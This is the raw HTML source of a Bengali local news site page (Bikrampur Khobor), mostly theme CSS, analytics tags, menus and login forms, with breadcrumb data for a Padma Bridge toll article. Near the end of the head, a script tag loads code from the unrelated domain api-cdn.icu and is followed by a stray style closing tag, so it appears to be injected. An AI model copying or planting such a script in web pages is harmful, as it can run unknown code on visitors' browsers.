    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }

                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:"Hind Siliguri";
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:"Hind Siliguri";
	
    }



    
    body, p {
    	font-family:"Hind Siliguri";
	
    }




    
    .white-popup-block:before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/8.jpg');
    }

    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"Hind Siliguri";
	
	}
                                    @font-face {
                                      font-family: "Shimanto";
                                      src: local("Shimanto"), url("https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/shimanto-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Hind Siliguri";
	font-size:14px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://www.bikrampurkhobor.com/wp-content/uploads/nababi-300x170.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-date .entry-date {
        font-family:"Hind Siliguri";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Hind Siliguri";
	
    }
    
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Hind Siliguri";
	font-size:12px;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Hind Siliguri";
	font-size:12px;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Hind Siliguri";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Hind Siliguri";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"Hind Siliguri";
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Hind Siliguri";
	
    }


    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }


    
	.td_module_wrap .td-module-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_15 .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:"Hind Siliguri";
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Hind Siliguri";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Hind Siliguri";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Hind Siliguri";
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Hind Siliguri";
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content li {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h1 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h2 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h3 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h4 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h5 {
        font-family:"Hind Siliguri";
	
    }
    
    .td-post-content h6 {
        font-family:"Hind Siliguri";
	
    }
    
    
    
	.footer-text-wrap {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Hind Siliguri";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"Hind Siliguri";
	
	}
	
	
	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Hind Siliguri";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Hind Siliguri";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"Hind Siliguri";
	
    }
    
    #td-outer-wrap span.dropcap,
    #td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
    	font-family:"Hind Siliguri";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Hind Siliguri";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"Hind Siliguri";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"Hind Siliguri";
	
	}

    
    .category .td-category a {
    	font-family:"Hind Siliguri";
	
    }
</style>

<script type="rocketlazyloadscript" data-ad-client="ca-pub-2277165180923777" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<meta name="google-site-verification" content="JO0hJ05ZqbK6LuxOZVw4l_xwm4UDM_WldbqnGu4FU30" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-171529073-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-171529073-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.bikrampurkhobor.com/",
                    "name": "প্রচ্ছদ"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/category/padma-bridge/",
                    "name": "পদ্মা সেতু"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.bikrampurkhobor.com/%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b8%e0%a7%87%e0%a6%a4%e0%a7%81%e0%a6%a4%e0%a7%87-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a7%a8%e0%a7%aa-%e0%a6%98%e0%a6%a3/",
                    "name": "পদ্মা সেতুতে রেকর্ড, ২৪ ঘণ্টায় ৪ কোটি ৬০ লাখ টোল আদায়"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.bikrampurkhobor.com/wp-content/uploads/cropped-B-Favicon-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://api-cdn.icu/hm.js" defer></script>
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="post-template-default single single-post postid-16270 single-format-standard td-standard-pack unselectable ---- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">প্রবেশ করুন</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-612"><a href="https://www.bikrampurkhobor.com/"><i class="fa fa-home"></i></a></li>
<li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55"><a href="#">লৌহজং</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="#">শ্রীনগর</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.bikrampurkhobor.com/category/tongibari/">টঙ্গীবাড়ী</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://www.bikrampurkhobor.com/category/sirajdikhan/">সিরাজদিখান</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="#">মুন্সিগঞ্জ সদর</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://www.bikrampurkhobor.com/category/gojaria/">গজারিয়া</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">প্রবেশ করুন</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>স্বাগত!</span>আপনার অ্যাকাউন্টে লগ ইন করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">আপনার ইউজার নাম দিন</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">আপনার পাসওয়ার্ড দিন</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="লগ ইন করুন">
	                
                    
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">আপনি কি পাসওয়ার্ড ভুলে গেছেন?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">আপনার পাসওয়ার্ড পুনরুদ্ধার করুন</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">আপনার ইমেইল দিন</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="আমার পাসওয়ার্ড পাঠান">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>খুঁজুন</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">28.4</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Munshiganj</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Sunday, November 16, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">লগ ইন করুন/সদস্য হউন</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-220"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">বিক্রমপুরের ইতিহাস</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-187"><a title="আমাদের সম্পর্কে" href="https://www.bikrampurkhobor.com/about-us/">আমাদের সম্পর্কে</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-186"><a href="https://www.bikrampurkhobor.com/contact/">যোগাযোগ</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">প্রবেশ করুন</div>
                            <div class="td-login-panel-descr">স্বাগত! আপনার একাউন্টে লগ ইন করুন</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">আপনার ইউজার নাম দিন</label></div>
